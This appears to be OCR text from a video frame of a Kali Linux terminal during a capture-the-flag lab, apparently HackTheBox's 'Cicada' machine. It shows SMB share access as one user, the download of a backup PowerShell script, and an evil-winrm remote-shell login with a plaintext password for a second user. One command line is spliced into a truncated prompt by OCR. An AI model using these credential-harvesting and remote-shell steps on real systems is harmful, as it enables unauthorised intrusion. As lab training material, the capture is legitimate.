 kali@kali: ~/video/Cicada
File Actions Edit View Help
kali@kali: ~...er_AV_Bypass
kali@kali: ~/video/Cicada
┌──(kali㉿kali)-[~/video/Cicada]
└─$ smbclient -U david.orelious //cicada.htb/DEV
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Mar 14 08:31:39 2024
.. D 0 Thu Mar 14 08:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 13:28:22 2024
4168447 blocks of size 4096. 438822 blocks available
smb: \> get Backup_script.ps1 /home/kali/video/backup.ps1
getting file \Backup_script.ps1 of size 601 as /home/kali/video/backup.ps1 (4.5 KiloBytes/sec) (average 4.5 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/video/Cicada]
└─$ ls
hr.txt scans users.txt
┌──(kali㉿kali)-[~/video/Cicada]
└─$ mv ../backup.ps1 .
┌──(kali㉿kali)-[~/vid
evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
└─$ ls
backup.ps1 hr.txt scans users.txt
┌──(kali㉿kali)-[~/video/Cicada]
└─$ code backup.ps1
┌──(kali㉿kali)-[~/video/Cicada]
└─$ evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
carhartt
1 2 3 4 (genmon)XXX 22:08